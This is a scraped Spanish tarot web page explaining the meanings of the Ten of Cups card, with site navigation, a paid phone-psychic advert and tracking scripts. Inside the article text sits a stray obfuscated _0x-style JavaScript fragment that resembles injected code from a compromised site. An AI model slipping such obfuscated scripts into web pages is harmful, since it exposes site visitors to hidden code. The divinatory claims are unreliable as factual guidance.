	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1346 page type-page status-publish entry" aria-label="Diez de Copas" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Diez de Copas</h1>
</header><div class="entry-content" itemprop="text"><p><img decoding="async" class="size-full wp-image-1350 alignleft cartaTarot" src="https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-Arcanos-Menores-del-Tarot-Radiant.jpg" alt="Diez de Copas - Arcanos Menores del Tarot - Radiant" width="150" height="271" />En el Diez de Copas, hay una pareja que se abraza mientras se contempla una <strong>hermosa casa y un jardín verde</strong>. Junto a ellos, hay dos niños jugando alegremente. La pareja se une en un<strong> abrazo amoroso y romántico</strong>, mientras los niños juegan libremente. La pareja parece estar en una <strong>relación estable</strong>, mientras que también es bendecida con la abundancia de un hogar cómodo y hermosos hijos.</p>
<p>La tierra verde significa fertilidad, y el río muestra cuán libremente<strong> fluyen los sentimientos de la pareja,</strong> lo que significa que su relación es bastante pacífica. Arriba en el cielo, hay diez copas, en forma de arco, que simbolizan las bendiciones del cielo. El arco iris detrás de ellos muestra <strong>el final de los tiempos difíciles y las penas</strong>, y una nueva vida feliz donde todos y cada uno de los miembros de la familia disfrutarán. <strong>La carta del Diez de Copas representa «tenerlo todo»</strong>.</p>
<p>Por su alegre representación, podemos asumir que el Diez de Copas <strong>encarna la felicidad, la alegría, el placer y la satisfacción emocional en su familia, relación o compañero</strong>. Representa un <strong>estado idílico de confort, armonía, paz y amor</strong> que te hace sentir como si estuvieras en el paraíso. Aquí es donde todos tus sueños, deseos, necesidades y anhelos se han cumplido, y sientes una completa sensación de satisfacción. Tómate un momento y respira, <strong>mira a tu alrededor y agradece todas tus bendiciones</strong>. Esta carta significa algo que muchos de nosotros estamos buscando.</p>
<blockquote><p><em>Ver el Diez de Copas es un indicador de la verdadera satisfacción emocional &#8211; en la que la solitaria auto-satisfacción del Nueve de Copas se comparte con otros para crear un verdadero sentido de comunidad y familia.</em></p></blockquote>
<p>Es la<strong> cristalización de la voluntad inocente del as de copas</strong>. Después de aprender a amarse a sí mismo, <strong>el Nueve de Copas maduró</strong> hasta convertirse en el Diez de Copas, que en su esencia trata de cómo la verdadera felicidad proviene de forjar auténticos lazos y conexiones con los demás. Esta carta está más asociada con un sentido de «felices para siempre», de familia, de armonía duradera y de paz.</p>
<p>Esta es una indicación de una <strong>familia armoniosa</strong>, ya que la carta te muestra que estás viviendo en la paz perfecta. No se necesitan más ajustes o cambios, estás en lo correcto, sólo <strong>relájate y disfruta tu momento.</strong> En una lectura amorosa, esta tarjeta muestra que es romántica, real y genuina, y que tiene un gran potencial para algo a largo plazo. Merece todo tu esfuerzo para que se haga realidad.</p>
<blockquote><p><em>El Diez de Copas también podría indicar unas vacaciones en familia en las que puede relajarse y pasar tiempo con los miembros de la familia.</em></p></blockquote>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1353" src="https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-de-los-Arcanos-Menores-del-Tarot-Tarot-telefonico.jpg" alt="Diez de Copas de los Arcanos Menores del Tarot - Tarot telefónico" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-de-los-Arcanos-Menores-del-Tarot-Tarot-telefonico.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-de-los-Arcanos-Menores-del-Tarot-Tarot-telefonico-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h2><strong>Significado de la carta del Diez de Copas</strong></h2>
<p>La carta del Diez de Copas nos dice que <strong>la felicidad y cumplir tus deseos</strong> están a tu alcance, cualesquiera que estos sean: una amistad tan esperada, la reunión en tu camino con alguien, la renovación de tu nivel de estado o incluso la paz y la armonía con el cosmos y el mundo que te rodea.  Sea cual sea tu deseo, este es un momento para dar gracias por todo lo que tienes, y todo va a llegar a ti muy pronto.</p>
<p>Tenga en cuenta el simbolismo de esta carta, es a dos figuras que están mirando a un brillante arco iris que <strong>representan nuestras aspiraciones e ideales a alcanzar</strong>. Esta es la visión de la felicidad y la alegría que nos toca cuando nos llega la carta de los Diez de Copas que finalmente da un sentido a <strong>nuestros deseos más profundos</strong>, y de un claro objetivo que se alcanzará pronto.</p>
<p>En tiempo presente esta carta del Diez de Copas, representa una <strong>energía muy positiva</strong> que emana y de la cual debes tratar de aprovecharte al máximo. Si en este tiempo se presenta algún tipo de problema, como en el amor por ejemplo, esta carta indica que tienes muchas posibilidades de resolver este asunto de una manera muy positiva, trayendo contigo un <strong>período de armonía y felicidad</strong> sin mayores dificultades.</p>
<blockquote><p><em>Este es un muy buen momento para tratar de resolver los problemas que te atormentan, recuerda que ahora tienes al universo de tu lado para ayudarte en tu causa.</em></p></blockquote>
<h3><strong>Palabras claves relacionadas con el Diez de Copas</strong></h3>
<ul>
<li>Alegrías</li>
<li>Seguro de asilo</li>
<li>Amistad</li>
<li>Suerte casera</li>
<li>Nombramiento de la nueva riqueza</li>
<li>Unión</li>
<li>Acuerdo</li>
<li>Desarrollo Personal</li>
<li>Sentirse en armonía con el cosmos</li>
<li>Nivel de estatus</li>
<li>Compromiso carnal</li>
<li>Ver la luz</li>
<li>Resultado de un ciclo</li>
</ul>
<h2><strong>El Diez de Copas en posición invertida</strong></h2>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1356 alignright cartaTarot" src="https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-Arcanos-Menores-Golden-Dawn-Tarot.jpg" alt="Diez de Copas - Arcanos Menores - Golden Dawn Tarot" width="350" height="660" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-Arcanos-Menores-Golden-Dawn-Tarot.jpg 350w, https://www.tarot10.es/wp-content/uploads/2019/07/Diez-de-Copas-Arcanos-Menores-Golden-Dawn-Tarot-159x300.jpg 159w" sizes="auto, (max-width: 350px) 100vw, 350px" />Cuando el Diez de Copas se invierte, los fuertes lazos que uno forja con la familia y la comunidad se rompen, o se tuercen. El Diez de Copas es realmente la carta de <em>«felices para siempre»</em>, pero de alguna manera esta imagen idealizada de paz y comodidad doméstica se ha roto, o ha sido <strong>poco realista</strong> todo este tiempo.</p>
<p>En lugar de establecer conexiones, <strong>es posible que encuentres distancia</strong>. En lugar de uniros, es posible que estéis separados.</p>
<p>Tus esperanzas de tener tiempos felices y momentos especiales parecen no cumplir tus expectativas. Debéis <strong>aprender a trataros bien, a amaros y a cuidaros</strong>. Esta es la mejor manera de asegurar que mantengas una vida armoniosa.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LK7O0lBPF5cV2O1Dux8YHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769588776445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>